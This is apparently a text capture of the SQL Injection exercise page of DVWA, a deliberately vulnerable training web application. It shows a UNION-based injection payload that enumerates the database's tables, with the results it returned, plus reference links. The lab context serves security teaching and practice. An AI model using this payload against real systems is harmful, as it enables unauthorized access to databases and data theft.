 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema = database() #
First name: admin
Surname: admin
ID: 1' UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema = database() #
First name: users
Surname:
ID: 1' UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema = database() #
First name: guestbook
Surname:
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/